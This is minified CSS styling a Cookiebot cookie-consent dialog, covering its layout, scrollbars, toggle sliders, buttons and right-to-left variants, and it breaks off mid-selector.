#CybotCookiebotDialogBody{display:flex;justify-content:space-between;overflow:hidden}#CybotCookiebotDialog.CybotEdge #CybotCookiebotDialogBodyContent{height:auto;padding:0 1.125em 0 0}#CybotCookiebotDialog[dir=rtl].CybotEdge #CybotCookiebotDialogBodyContent{padding-left:1.125em;padding-right:0}}#CybotCookiebotDialogDetailBodyContentIABv2Tabs .CybotCookiebotDialogBodyLevelButtonIABHeader{font-weight:600;line-height:1.6em;margin-bottom:1em}#CybotCookiebotDialogDetailBodyContentIABv2Tabs .CybotCookiebotDialogBodyLevelButtonIABWrapper{border:2px solid #000004;border-radius:1em;margin:1.5em 0 1em;padding:1em}#CybotCookiebotDialogDetailBodyContentIABv2Tabs .CybotCookiebotDialogBodyLevelButtonIABWrapper:last-of-type{margin-bottom:0}#CybotCookiebotDialogDetailBodyContentIABv2Tabs .CybotCookiebotDialogBodyLevelButtonIABContainer,#CybotCookiebotDialogDetailBodyContentIABv2Tabs .CybotCookiebotDialogBodyLevelButtonIABContainerCollapsed{background-color:#000016;border:2px solid #000004;border-radius:1em;margin-bottom:.5em;padding:.5em 1em 1em;position:relative}#CybotCookiebotDialogDetailBodyContentIABv2Tabs .CybotCookiebotDialogBodyLevelButtonIABContainer:last-of-type,#CybotCookiebotDialogDetailBodyContentIABv2Tabs .CybotCookiebotDialogBodyLevelButtonIABContainerCollapsed:last-of-type{margin-bottom:0}#CybotCookiebotDialogDetailBodyContentIABv2Tabs .CybotCookiebotDialogBodyLevelButtonWrapper{align-items:center;display:flex;font-weight:600;margin:.5em 2em 0 0}#CybotCookiebotDialog[dir=rtl] #CybotCookiebotDialogDetailBodyContentIABv2Tabs .CybotCookiebotDialogBodyLevelButtonWrapper{margin:.5em 0 0 2em}#CybotCookiebotDialogDetailBodyContentIABv2Tabs .CybotCookiebotDialogBodyLevelButtonWrapper:nth-of-type(2){margin-right:0}#CybotCookiebotDialog[dir=rtl] #CybotCookiebotDialogDetailBodyContentIABv2Tabs .CybotCookiebotDialogBodyLevelButtonWrapper:nth-of-type(2){margin-left:0;margin-right:0}#CybotCookiebotDialogDetailBodyContentIABv2Tabs #CybotCookiebotDialogDetailBodyContentIABv2PartnersBody .CybotCookiebotDialogBodyLevelButtonWrapper:nth-of-type(2){margin-right:3.5em}#CybotCookiebotDialog[dir=rtl] #CybotCookiebotDialogDetailBodyContentIABv2Tabs #CybotCookiebotDialogDetailBodyContentIABv2PartnersBody .CybotCookiebotDialogBodyLevelButtonWrapper:nth-of-type(2){margin-left:3.5em;margin-right:0}#CybotCookiebotDialogDetailBodyContentIABv2Tabs .CybotCookiebotDialogBodyLevelButtonIABDescription{border-top:1px solid #000004;margin-top:1em;padding-top:1em}#CybotCookiebotDialogDetailBodyContentIABv2Tabs .CybotCookiebotDialogBodyLevelButtonIABPurposeCount{margin-top:2em}#CybotCookiebotDialogDetailBodyContentIABv2Tabs .CybotCookiebotDialogBodyLevelButtonIABPurposeCount .CybotCookiebotDialogDetailBulkConsentCount{margin-left:.4em}#CybotCookiebotDialogDetailBodyContentIABv2Tabs .CybotCookiebotDialogBodyLevelButtonIABLinkWrapper{font-weight:700}#CybotCookiebotDialogDetailBodyContentIABv2Tabs .CybotCookiebotDialogBodyLevelButtonIABLinkWrapper:nth-of-type(2){margin-top:1em}#CybotCookiebotDialogDetailBodyContentIABv2Tabs .CybotCookiebotDialogBodyLevelButtonIABLinkWrapper a{margin-top:0;word-break:break-word}#CybotCookiebotDialogDetailBodyContentIABv2Tabs .CybotCookiebotDialogBodyLevelButtonIABDescription a{align-items:center;display:inline-flex;margin-top:.5em}#CybotCookiebotDialogDetailBodyContentIABv2Tabs .CybotCookiebotDialogBodyLevelButtonIABDescription .CybotCookiebotDialogBodyLevelButtonIABBullet{margin:1em 0 0 1em}#CybotCookiebotDialog[dir=rtl] #CybotCookiebotDialogDetailBodyContentIABv2Tabs .CybotCookiebotDialogBodyLevelButtonIABDescription .CybotCookiebotDialogBodyLevelButtonIABBullet{margin:1em 1em 0 0}#CybotCookiebotDialogDetailBodyContentIABv2Tabs .CybotCookiebotDialogBodyLevelButtonIABDescription .CybotCookiebotDialogBodyLevelButtonIABList{font-weight:700;margin-top:1em}#CybotCookiebotDialogDetailBodyContentIABv2Tabs .CybotCookiebotDialogBodyLevelButtonIABDescription .CybotCookiebotDialogBodyLevelButtonIABList li{font-weight:400;margin-left:2px}#CybotCookiebotDialog[dir=rtl] #CybotCookiebotDialogDetailBodyContentIABv2Tabs .CybotCookiebotDialogBodyLevelButtonIABDescription .CybotCookiebotDialogBodyLevelButtonIABList li{font-weight:400;margin-right:2px}#CybotCookiebotDialogDetailBodyContentIABv2Tabs .CybotCookiebotDialogBodyLevelButtonIABContainerCollapsed .CybotCookiebotDialogBodyLevelButtonIABDescription{display:none}#CybotCookiebotDialogDetailBodyContentIABv2Tabs .CybotCookiebotDialogBodyLevelButtonIABContainer .CybotCookiebotDialogBodyLevelButtonIABDescription,#CybotCookiebotDialogDetailBodyContentIABv2Tabs .CybotCookiebotDialogBodyLevelButtonIABDescription.CybotCookiebotDialogShow{display:block}#CybotCookiebotDialogDetailBodyContentIABv2Tabs .CybotCookiebotDialogBodyLevelButtonIABContainerToggleHide,#CybotCookiebotDialogDetailBodyContentIABv2Tabs .CybotCookiebotDialogBodyLevelButtonIABContainerToggleShow{display:block;height:2em;position:absolute;right:1.35em;top:.75em;width:2em}#CybotCookiebotDialog[dir=rtl] #CybotCookiebotDialogDetailBodyContentIABv2Tabs .CybotCookiebotDialogBodyLevelButtonIABContainerToggleHide,#CybotCookiebotDialog[dir=rtl] #CybotCookiebotDialogDetailBodyContentIABv2Tabs .CybotCookiebotDialogBodyLevelButtonIABContainerToggleShow{left:1.35em;right:auto}#CybotCookiebotDialogDetailBodyContentIABv2PartnersBody .CybotCookiebotDialogBodyLevelButtonIABContainer:before,#CybotCookiebotDialogDetailBodyContentIABv2PartnersBody .CybotCookiebotDialogBodyLevelButtonIABContainerCollapsed:before{border-style:solid;border-width:.15em .15em 0 0;content:"";display:inline-block;height:.5em;position:absolute;right:2em;top:1.3em;transform:rotate(-225deg);width:.5em}#CybotCookiebotDialog[dir=rtl] #CybotCookiebotDialogDetailBodyContentIABv2PartnersBody .CybotCookiebotDialogBodyLevelButtonIABContainer:before,#CybotCookiebotDialog[dir=rtl] #CybotCookiebotDialogDetailBodyContentIABv2PartnersBody .CybotCookiebotDialogBodyLevelButtonIABContainerCollapsed:before{left:2em;right:auto}#CybotCookiebotDialogDetailBodyContentIABv2PartnersBody .CybotCookiebotDialogBodyLevelButtonIABContainer:before{top:1.6em;transform:rotate(-45deg)}#CybotCookiebotDialogDetailBodyContentIABv2Tabs .CybotCookiebotDialogBodyIABIntroContainer{padding-bottom:1em}#CybotCookiebotDialogDetailBodyContentIABv2Tabs .CybotCookiebotDialogBodyLevelButtonIABLabel{line-height:1.5em}#CybotCookiebotDialogDetailBodyContentIABv2Tabs p.CybotCookiebotDialogBodyLevelButtonIABLabel{padding-left:2em}@media screen and (min-width:1280px){#CybotCookiebotDialogDetailBodyContentIABv2Tabs .CybotCookiebotDialogBodyLevelButtonIABWrapper{padding:1.5em}#CybotCookiebotDialogDetailBodyContentIABv2Tabs .CybotCookiebotDialogBodyLevelButtonIABHeader{align-items:center;border-bottom:1px solid #000004;display:flex;margin-bottom:1.5em;padding-bottom:1.5em}#CybotCookiebotDialogDetailBodyContentIABv2Tabs .CybotCookiebotDialogBodyIABIntroContainer{padding-bottom:1.5em}#CybotCookiebotDialogDetailBodyContentIABv2Tabs .CybotCookiebotDialogBodyLevelButtonIABContainerTogglesWrapper{align-items:center;display:flex;justify-content:space-between;width:100%}#CybotCookiebotDialogDetailBodyContentIABv2Tabs .CybotCookiebotDialogBodyLevelButtonIABContainer,#CybotCookiebotDialogDetailBodyContentIABv2Tabs .CybotCookiebotDialogBodyLevelButtonIABContainerCollapsed{padding:1em 1.5em 1.5em}#CybotCookiebotDialogDetailBodyContentIABv2PartnersBody .CybotCookiebotDialogBodyLevelButtonIABContainer:before,#CybotCookiebotDialogDetailBodyContentIABv2PartnersBody .CybotCookiebotDialogBodyLevelButtonIABContainerCollapsed:before{top:1.8em}#CybotCookiebotDialogDetailBodyContentIABv2PartnersBody .CybotCookiebotDialogBodyLevelButtonIABContainer:before{top:2.1em}#CybotCookiebotDialogDetailBodyContentIABv2Tabs .CybotCookiebotDialogBodyLevelButtonIABDescription{width:100%}#CybotCookiebotDialogDetailBodyContentIABv2Tabs .CybotCookiebotDialogBodyLevelButtonIABContainerToggleHide,#CybotCookiebotDialogDetailBodyContentIABv2Tabs .CybotCookiebotDialogBodyLevelButtonIABContainerToggleShow{top:1.2em}}#CybotCookiebotDialogDetailBodyContentTextAbout{padding:1.625em .625em}#CybotCookiebotDialog.CybotCookiebotDialogZoomedXl #CybotCookiebotDialogDetailBodyContentTextAbout{padding:.5em}@media screen and (min-width:1280px){#CybotCookiebotDialogDetailBodyContentTextAbout{padding:1.125em}#CybotCookiebotDialog.CybotCookiebotDialogZoomedXl #CybotCookiebotDialogDetailBodyContentTextAbout{padding:.5em}}#CybotCookiebotDialogFooter.CybotCookiebotScrollContainer{height:auto;min-height:80px;width:100%}#CybotCookiebotDialogFooter .CybotCookiebotScrollArea{padding:1em;width:100%}#CybotCookiebotDialog.CybotCookiebotDialogZoomedXl #CybotCookiebotDialogFooter .CybotCookiebotScrollArea{padding:.5em}#CybotCookiebotDialog:not(.CybotCookiebotDialogZoomedLg):not(.CybotCookiebotDialogZoomedXl) #CybotCookiebotDialogFooter.CybotCookiebotScrollContainer{min-height:auto;padding:0}#CybotCookiebotDialog.CybotCookiebotDialogZoomedLg #CybotCookiebotDialogFooter .CybotCookiebotScrollArea,#CybotCookiebotDialog.CybotCookiebotDialogZoomedXl #CybotCookiebotDialogFooter .CybotCookiebotScrollArea{overflow:auto}#CybotCookiebotDialogBodyButtons{align-items:flex-start;display:flex;flex-direction:column;flex-wrap:wrap}@media screen and (min-width:601px){#CybotCookiebotDialogBodyButtons{align-items:center;flex-direction:row}}@media screen and (min-width:1280px){#CybotCookiebotDialogFooter .CybotCookiebotScrollArea{padding:1em 1.5em 1.5em}#CybotCookiebotDialog.CybotEdge #CybotCookiebotDialogFooter{display:block;padding:0;width:auto}#CybotCookiebotDialog.CybotEdge #CybotCookiebotDialogFooter .CybotCookiebotScrollArea{padding:0}#CybotCookiebotDialog.CybotEdge #CybotCookiebotDialogFooter .CybotCookiebotScrollbarContainer{display:none}#CybotCookiebotDialog.CybotEdge.CybotMultilevel #CybotCookiebotDialogFooter{position:absolute;right:0;top:0}#CybotCookiebotDialog.CybotEdge[dir=rtl] #CybotCookiebotDialogFooter{left:0;right:auto}#CybotCookiebotDialog.CybotEdge.CybotMultilevel.CybotCloseButtonEnabled #CybotCookiebotDialogFooter{right:51px}#CybotCookiebotDialog.CybotEdge[dir=rtl].CybotCloseButtonEnabled #CybotCookiebotDialogFooter{left:51px;right:auto}#CybotCookiebotDialog.CybotEdge #CybotCookiebotDialogBodyButtons{align-items:flex-end;flex-direction:column-reverse;max-width:286px}}@media screen and (min-width:1510px){#CybotCookiebotDialog.CybotEdge:not([lang=ta]):not([lang=bg]):not([lang=is]):not([lang=el]) #CybotCookiebotDialogFooter{position:relative;right:0}#CybotCookiebotDialog.CybotEdge[dir=rtl]:not([lang=ta]):not([lang=bg]):not([lang=is]):not([lang=el]) #CybotCookiebotDialogFooter{left:0;position:relative;right:auto}}#CybotCookiebotDialog .CybotCookiebotScrollContainer>div:first-of-type::-webkit-scrollbar,#CybotCookiebotDialog.CybotCookiebotDialogZoomedLg #CybotCookiebotDialogFooter>div:first-of-type::-webkit-scrollbar,#CybotCookiebotDialog.CybotCookiebotDialogZoomedXl #CybotCookiebotDialogFooter>div:first-of-type::-webkit-scrollbar{width:.25em}#CybotCookiebotDialog .CybotCookiebotScrollContainer>div:first-of-type::-webkit-scrollbar-track,#CybotCookiebotDialog.CybotCookiebotDialogZoomedLg #CybotCookiebotDialogFooter>div:first-of-type::-webkit-scrollbar-track,#CybotCookiebotDialog.CybotCookiebotDialogZoomedXl #CybotCookiebotDialogFooter>div:first-of-type::-webkit-scrollbar-track{background:#000018;border-radius:.313em}#CybotCookiebotDialog .CybotCookiebotScrollContainer>div:first-of-type::-webkit-scrollbar-thumb,#CybotCookiebotDialog.CybotCookiebotDialogZoomedLg #CybotCookiebotDialogFooter>div:first-of-type::-webkit-scrollbar-thumb,#CybotCookiebotDialog.CybotCookiebotDialogZoomedXl #CybotCookiebotDialogFooter>div:first-of-type::-webkit-scrollbar-thumb{background:#000019;border-radius:.313em}#CybotCookiebotDialog .CybotCookiebotScrollContainer .CybotCookiebotScrollbarContainer{background:#000001;display:none;height:100%;pointer-events:none;position:absolute;right:.375em;top:0;transition:opacity .5s;width:.6em}#CybotCookiebotDialog[dir=rtl] .CybotCookiebotScrollContainer .CybotCookiebotScrollbarContainer{left:.375em;right:auto}#CybotCookiebotDialog:hover .CybotCookiebotScrollContainer .CybotCookiebotScrollbarContainer{opacity:0}#CybotCookiebotDialog .CybotCookiebotScrollContainer>div:first-of-type:focus{outline:none}#CybotCookiebotDialog .CybotCookiebotScrollContainer>div:first-of-type:focus::-webkit-scrollbar-thumb,#CybotCookiebotDialog.CybotCookiebotDialogZoomedLg #CybotCookiebotDialogFooter>div:first-of-type:focus::-webkit-scrollbar-thumb,#CybotCookiebotDialog.CybotCookiebotDialogZoomedXl #CybotCookiebotDialogFooter>div:first-of-type:focus::-webkit-scrollbar-thumb{background:#000006}@-moz-document url-prefix(){#CybotCookiebotDialog .CybotCookiebotScrollContainer>div:first-of-type,#CybotCookiebotDialog.CybotCookiebotDialogZoomedLg #CybotCookiebotDialogFooter>div:first-of-type,#CybotCookiebotDialog.CybotCookiebotDialogZoomedXl #CybotCookiebotDialogFooter>div:first-of-type{scrollbar-track-color:#000018;scrollbar-face-color:#000019;scrollbar-color:#000019 #000018;scrollbar-width:thin}}#CybotCookiebotDialog .CybotCookiebotScrollContainer>div:first-of-type:focus,#CybotCookiebotDialog.CybotCookiebotDialogZoomedLg #CybotCookiebotDialogFooter>div:first-of-type:focus,#CybotCookiebotDialog.CybotCookiebotDialogZoomedXl #CybotCookiebotDialogFooter>div:first-of-type:focus{scrollbar-color:#000006 #000018}@media screen and (min-width:1510px){#CybotCookiebotDialog .CybotCookiebotScrollContainer>div:first-of-type::-webkit-scrollbar,#CybotCookiebotDialog.CybotCookiebotDialogZoomedLg #CybotCookiebotDialogFooter>div:first-of-type::-webkit-scrollbar,#CybotCookiebotDialog.CybotCookiebotDialogZoomedXl #CybotCookiebotDialogFooter>div:first-of-type::-webkit-scrollbar{width:.5em}#CybotCookiebotDialog .CybotCookiebotScrollContainer .CybotCookiebotScrollbarContainer{display:block}}#CybotCookiebotDialog .CybotCookiebotDialogBodyLevelButtonIABContainerToggleHide,#CybotCookiebotDialog .CybotCookiebotDialogBodyLevelButtonIABContainerToggleShow,#CybotCookiebotDialog a:after,#CybotCookiebotDialog a:before,#CybotCookiebotDialog button:after,#CybotCookiebotDialog button:before{border-color:#000002}#CybotCookiebotDialog a:hover:after,#CybotCookiebotDialog a:hover:before,#CybotCookiebotDialog button:hover:after,#CybotCookiebotDialog button:hover:before{border-color:#000003}#CybotCookiebotDialog #CybotCookiebotBannerCloseButtonE2E,#CybotCookiebotDialog .CybotCookiebotBannerCloseButton{fill:#000002;border:none;display:none}#CybotCookiebotDialog.CybotCloseButtonEnabled .CybotCookiebotBannerCloseButton{display:flex;margin-left:2.313rem}#CybotCookiebotDialog[dir=rtl] .CybotCookiebotBannerCloseButton{margin-left:auto;margin-right:2.313rem}#CybotCookiebotDialogFooter #CybotCookiebotDialogBodyButtonsWrapper{display:flex;flex-direction:column;width:100%}#CybotCookiebotDialogBodyButtons .CybotCookiebotDialogBodyButton:not(:first-of-type),#CybotCookiebotDialogFooter .CybotCookiebotDialogBodyButton:not(:first-of-type){margin-top:.5em}#CybotCookiebotDialogBodyButtons .CybotCookiebotDialogBodyContentControlsWrapper{align-items:center;display:flex;margin-bottom:.5em}#CybotCookiebotDialogBodyButtons .CybotCookiebotDialogBodyContentControlsWrapper .CybotCookiebotDialogBodyLevelButtonSliderWrapper{margin-right:1em}#CybotCookiebotDialogBodyButtons .CybotCookiebotDialogBodyContentControlsWrapper .CybotCookiebotDialogBodyLevelButtonDescription{font-weight:600}#CybotCookiebotDialogFooter .CybotCookiebotDialogBodyButton{background-color:#000013;border:2px solid #000014;border-radius:.25em;color:#000015;display:block;font-weight:600;padding:1em;text-align:center;user-select:none;width:100%}#CybotCookiebotDialogFooter .CybotCookiebotDialogBodyButton:hover{opacity:.85}#CybotCookiebotDialogFooter #CybotCookiebotDialogBodyLevelButtonCustomize,#CybotCookiebotDialogFooter #CybotCookiebotDialogBodyLevelButtonLevelOptinAllowallSelection{background-color:#000009;border-color:#000010;color:#000012}#CybotCookiebotDialogFooter #CybotCookiebotDialogBodyButtonAccept,#CybotCookiebotDialogFooter #CybotCookiebotDialogBodyLevelButtonAccept,#CybotCookiebotDialogFooter #CybotCookiebotDialogBodyLevelButtonLevelOptinAllowAll{background-color:#000005;border-color:#000006;color:#000008}#CybotCookiebotDialogFooter #CybotCookiebotDialogBodyLevelButtonCustomize{align-items:center}#CybotCookiebotDialogFooter #CybotCookiebotDialogBodyLevelButtonCustomize .CybotCookiebotDialogArrow{border-color:#000012;border-style:solid;border-width:.15em .15em 0 0;display:inline-block;height:.5em;margin-left:1em;transform:rotate(45deg);vertical-align:baseline;width:.5em}#CybotCookiebotDialog[dir=rtl] #CybotCookiebotDialogFooter #CybotCookiebotDialogBodyLevelButtonCustomize .CybotCookiebotDialogArrow{margin-left:0;margin-right:1em;transform:rotate(-135deg)}#CybotCookiebotDialogDetailBodyContentIABv2Tabs .CybotCookiebotDialogBodyLevelButtonIABHeaderToggle{border-bottom:1px solid #000004;display:flex;flex-wrap:wrap;justify-content:flex-end;margin:1em 0 1.5em auto;padding-bottom:1.5em}#CybotCookiebotDialogDetailBodyContentIABv2Tabs .CybotCookiebotDialogBodyLevelButtonIABHeaderButton,#CybotCookiebotDialogDetailBodyContentIABv2Tabs .CybotCookiebotDialogBodyLevelButtonIABHeaderToggleDeselectVendorsLink,#CybotCookiebotDialogDetailBodyContentIABv2Tabs .CybotCookiebotDialogBodyLevelButtonIABHeaderToggleSelectVendorsLink{align-items:center;background-color:#000013;border:2px solid #000014;border-radius:.25em;color:#000015;display:flex;font-weight:600;padding:.75em 1em;text-decoration:none;user-select:none}#CybotCookiebotDialogDetailBodyContentIABv2Tabs .CybotCookiebotDialogBodyLevelButtonIABHeaderButton:hover,#CybotCookiebotDialogDetailBodyContentIABv2Tabs .CybotCookiebotDialogBodyLevelButtonIABHeaderToggleDeselectVendorsLink:hover,#CybotCookiebotDialogDetailBodyContentIABv2Tabs .CybotCookiebotDialogBodyLevelButtonIABHeaderToggleSelectVendorsLink:hover{opacity:.85}#CybotCookiebotDialogDetailBodyContentIABv2Tabs .CybotCookiebotDialogBodyLevelButtonIABHeaderButton.select,#CybotCookiebotDialogDetailBodyContentIABv2Tabs .CybotCookiebotDialogBodyLevelButtonIABHeaderToggleSelectVendorsLink{background-color:#000005;border-color:#000006;color:#000008;margin-left:.5em}#CybotCookiebotDialog[dir=rtl] #CybotCookiebotDialogDetailBodyContentIABv2Tabs .CybotCookiebotDialogBodyLevelButtonIABHeaderButton.select,#CybotCookiebotDialog[dir=rtl] #CybotCookiebotDialogDetailBodyContentIABv2Tabs .CybotCookiebotDialogBodyLevelButtonIABHeaderToggleSelectVendorsLink{margin-left:0;margin-right:.5em}@media screen and (min-width:601px){#CybotCookiebotDialogFooter #CybotCookiebotDialogBodyButtonsWrapper{align-items:stretch;flex:1;flex-direction:row;justify-content:flex-end}#CybotCookiebotDialogFooter #CybotCookiebotDialogBodyButtons .CybotCookiebotDialogBodyButton:not(:first-of-type),#CybotCookiebotDialogFooter .CybotCookiebotDialogBodyButton,#CybotCookiebotDialogFooter .CybotCookiebotDialogBodyButton:not(:first-of-type){margin-top:0;width:33%}#CybotCookiebotDialogBodyButtons .CybotCookiebotDialogBodyContentControlsWrapper:not(.CybotCookiebotDialogHide)+#CybotCookiebotDialogBodyButtonsWrapper .CybotCookiebotDialogBodyButton{max-width:286px;width:100%}#CybotCookiebotDialogBodyButtons .CybotCookiebotDialogBodyButton:not(:last-of-type){margin-right:.5em}#CybotCookiebotDialog[dir=rtl] #CybotCookiebotDialogFooter .CybotCookiebotDialogBodyButton:not(:last-of-type){margin-left:.5em;margin-right:0}#CybotCookiebotDialogBodyButtons .CybotCookiebotDialogBodyContentControlsWrapper{margin-bottom:0;margin-right:1em}}@media screen and (min-width:1280px){#CybotCookiebotDialog.CybotEdge .CybotCookiebotBannerCloseButton{display:none}#CybotCookiebotDialog.CybotEdge.CybotCloseButtonEnabled #CybotCookiebotBannerCloseButtonE2E{display:flex}#CybotCookiebotDialogDetailBodyContentIABv2Tabs .CybotCookiebotDialogBodyLevelButtonIABHeaderToggle{border-bottom:none;justify-content:flex-start;margin:0 0 0 auto;padding:0}#CybotCookiebotDialog[dir=rtl] #CybotCookiebotDialogDetailBodyContentIABv2Tabs .CybotCookiebotDialogBodyLevelButtonIABHeaderToggle{margin-left:0;margin-right:auto}#CybotCookiebotDialog.CybotEdge #CybotCookiebotDialogFooter #CybotCookiebotDialogBodyButtonsWrapper{flex:auto;flex-direction:column}#CybotCookiebotDialog.CybotEdge #CybotCookiebotDialogFooter .CybotCookiebotDialogBodyButton{max-width:none;width:286px}#CybotCookiebotDialog.CybotEdge #CybotCookiebotDialogFooter .CybotCookiebotDialogBodyButton:not(:first-of-type){margin-top:.5em}}#CybotCookiebotDialogBodyLevelWrapper{width:100%}#CybotCookiebotDialogBodyEdgeMoreDetails{display:none}#CybotCookiebotDialogDetailBodyContentCookieContainerTypes{list-style-type:none}#CybotCookiebotDialog.CybotEdge #CybotCookiebotDialogBodyEdgeMoreDetails{display:flex;justify-content:flex-end;margin:1.5em 2em .5em 0}#CybotCookiebotDialog.CybotEdge[dir=rtl] #CybotCookiebotDialogBodyEdgeMoreDetails{margin-left:1.125em;margin-right:0}#CybotCookiebotDialog.CybotEdge #CybotCookiebotDialogBodyEdgeMoreDetails a{align-items:center;color:#000003;display:flex;font-weight:600;text-decoration:none}#CybotCookiebotDialog.CybotEdge #CybotCookiebotDialogBodyEdgeMoreDetails a:after{border-style:solid;border-width:.15em .15em 0 0;color:#000002;content:"";display:block;height:.563em;margin-left:1em;transform:rotate(45deg);width:.563em}#CybotCookiebotDialog.CybotEdge[dir=rtl] #CybotCookiebotDialogBodyEdgeMoreDetails a:after{margin-left:0;margin-right:1em;transform:rotate(225deg)}#CybotCookiebotDialogBodyLevelButtons{width:100%}#CybotCookiebotDialog .CybotCookiebotDialogBodyLevelButtonSliderWrapper{-webkit-backface-visibility:hidden;backface-visibility:hidden;display:flex;flex-shrink:0;height:32px;position:relative;width:57px}#CybotCookiebotDialog .CybotCookiebotDialogBodyLevelButtonSliderWrapper:hover input[type=checkbox]:not(:disabled)+.CybotCookiebotDialogBodyLevelButtonSlider{opacity:.85}#CybotCookiebotDialog .CybotCookiebotDialogBodyLevelButtonSliderWrapper input[type=checkbox].CybotCookiebotDialogBodyLevelButton{opacity:0}#CybotCookiebotDialog .CybotCookiebotDialogBodyLevelButtonSlider{background-color:#000002;border-radius:32px;bottom:0;left:0;pointer-events:none;position:absolute;right:0;top:0;transition:background-color .4s}#CybotCookiebotDialog .CybotCookiebotDialogBodyLevelButtonSlider:before{background-color:#000001;border-radius:50%;bottom:4px;content:"";height:24px;left:4px;position:absolute;transition:transform .4s;width:24px}#CybotCookiebotDialog input:checked+.CybotCookiebotDialogBodyLevelButtonSlider{background-color:#000003}#CybotCookiebotDialog input:checked+.CybotCookiebotDialogBodyLevelButtonSlider:before,#CybotCookiebotDialog[dir=rtl] #CybotCookiebotDialogTabContent input+.CybotCookiebotDialogBodyLevelButtonSlider:before{background-color:#000017;transform:translateX(26px)}#CybotCookiebotDialog[dir=rtl] #CybotCookiebotDialogTabContent input:checked+.CybotCookiebotDialogBodyLevelButtonSlider:before{transform:translateX(0)}#CybotCookiebotDialog form input[type=checkbox][disabled]:checked+.CybotCookiebotDialogBodyLevelButtonSlider{background-color:#000004;pointer-events:none}#CybotCookiebotDialogBodyLevelButtonsSelectPane{border-bottom:1px solid #000004;padding:1em 0}#CybotCookiebotDialogBodyLevelButtonsSelectPane .CybotCookiebotDialogBodyLevelButtonWrapper{align-items:center;display:flex;justify-content:space-between;padding:1em;text-align:center;width:100%}#CybotCookiebotDialogDetailBodyContentIABv2Tabs .CybotCookiebotDialogBodyLevelButtonWrapper+.CybotCookiebotDialogBodyLevelButtonWrapper label{font-size:.875em;font-style:italic;font-weight:400;letter-spacing:.15px;padding-bottom:0}#CybotCookiebotDialogBodyLevelButtonsSelectPane .CybotCookiebotDialogBodyLevelButtonDescription{font-weight:700}#CybotCookiebotDialogBodyLevelButtonsSelectPane label:not([for=CybotCookiebotDialogBodyLevelButtonNecessary]) .CybotCookiebotDialogBodyLevelButtonDescription:hover{color:#000003}@media screen and (min-width:601px){#CybotCookiebotDialog #CybotCookiebotDialogBodyLevelButtonsSelectPane{padding:0}#CybotCookiebotDialogBodyLevelButtonsSelectPane .CybotCookiebotDialogBodyLevelButtonWrapper{flex-direction:column;padding:1.5em 1em;width:25%}#CybotCookiebotDialogBodyLevelButtonsSelectPane .CybotCookiebotDialogBodyLevelButtonWrapper:not(:last-of-type){border-right:1px solid #000004}#CybotCookiebotDialog[dir=rtl] #CybotCookiebotDialogBodyLevelButtonsSelectPane .CybotCookiebotDialogBodyLevelButtonWrapper:not(:last-of-type){border-left:1px solid #000004;border-right:none}#CybotCookiebotDialogBodyLevelButtonsSelectPane .CybotCookiebotDialogBodyLevelButtonLabel{margin-bottom:.75em}#CybotCookiebotDialogTabContent input:focus+.CybotCookiebotDialogBodyLevelButtonSlider{box-shadow:0 0 1px #000003}}@media screen and (min-width:1280px){#CybotCookiebotDialog.CybotEdge #CybotCookiebotDialogBodyLevelButtonsSelectPane{border-bottom:none}#CybotCookiebotDialog.CybotEdge #CybotCookiebotDialogBodyLevelButtonsSelectPane .CybotCookiebotDialogBodyLevelButtonWrapper{border:none;flex-direction:row;margin:.5em 2.5em 0 0;padding:0;width:auto}#CybotCookiebotDialog.CybotEdge #CybotCookiebotDialogBodyLevelButtonsSelectPane .CybotCookiebotDialogBodyLevelButtonLabel{margin-bottom:0}#CybotCookiebotDialog.CybotEdge #CybotCookiebotDialogBodyLevelWrapper{width:auto}#CybotCookiebotDialog.CybotEdge .CybotCookiebotDialogBodyLevelButtonLabel{margin-right:1em}#CybotCookiebotDialog.CybotEdge[dir=rtl] .CybotCookiebotDialogBodyLevelButtonLabel{margin-left:1em;margin-right:0}#CybotCookiebotDialog.CybotEdge[dir=rtl] #CybotCookiebotDialogBodyLevelButtonsSelectPane .CybotCookiebotDialogBodyLevelButtonWrapper{border-left:none;margin:.5em 0 0 2.5em}#CybotCookiebotDialog.CybotEdge #CybotCookiebotDialogBodyEdgeMoreDetails{display:inline-flex;height:2em;margin:0}}#CybotCookiebotDialog input[type=checkbox]{height:1.5em;margin-right:.5em;width:1.5em}#CybotCookiebotDialog[dir=rtl] input[type=checkbox]{margin-left:.5em;margin-right:0}#CybotCookiebotDialog .CybotCookiebotDialogBodyLevelButtonSliderWrapperFullWidth{display:flex;height:100%;width:100%}#CybotCookiebotDialog .CybotCookiebotDialogBodyLevelButtonSliderWrapper input[type=checkbox]{height:100%;margin-right:0;width:100%}#CybotCookiebotDialog #CybotCookiebotDialogDetailBodyContentIABv2Tabs input[type=checkbox]{-moz-appearance:none;-webkit-appearance:none;-o-appearance:none;background-color:#000001;border:2px solid #000004;border-radius:4px;position:relative}#CybotCookiebotDialog #CybotCookiebotDialogDetailBodyContentIABv2Tabs input[type=checkbox]:not(:checked):hover{border-color:#000002}#CybotCookiebotDialog #CybotCookiebotDialogDetailBodyContentIABv2Tabs input[type=checkbox]:checked{background-color:#000003;border-color:#000003}#CybotCookiebotDialog #CybotCookiebotDialogDetailBodyContentIABv2Tabs input[type=checkbox]:checked:after{border-bottom:2px solid #000001;border-right:2px solid #000001;content:"";display:inline-block;height:50%;left:50%;position:absolute;top:calc(50% - 2px);transform:translate(-50%,-50%) rotate(45deg);width:25%}#CybotCookiebotDialogDetailBodyContentCookieContainerTypes,#CybotCookiebotDialogDetailBodyContentIABv2Tabs{padding:0 .625em;width:100%}#CybotCookiebotDialogDetailBodyContentIABv2Tabs .CybotCookiebotDialogDetailBodyContentIABv2TabsIntro{padding:1.125em 1.125em .25em}#CybotCookiebotDialog.CybotCookiebotDialogZoomedXl #CybotCookiebotDialogDetailBodyContentIABv2Tabs .CybotCookiebotDialogDetailBodyContentIABv2TabsIntro{padding:.5em}#CybotCookiebotDialogDetailBodyContentIABv2Tabs .CybotCookiebotDialogDetailBodyContentIABv2TabsIntro:nth-child(3){margin-bottom:1.5em}.CybotCookiebotDialogDetailBodyContentCookieContainerHeader{display:flex;justify-content:space-between}.CybotCookiebotDialogDetailBodyContentCookieContainerButton:before,.CybotCookiebotDialogDetailBodyContentIABv2Tab:before{border-style:solid;border-width:.15em .15em 0 0;content:"";display:inline-block;height:.5em;left:0;margin-right:1.875em;position:relative;top:.625em;transform:rotate(-45deg);vertical-align:top;width:.5em}#CybotCookiebotDialog[dir=rtl] .CybotCookiebotDialogDetailBodyContentCookieContainerButton:before,#CybotCookiebotDialog[dir=rtl] 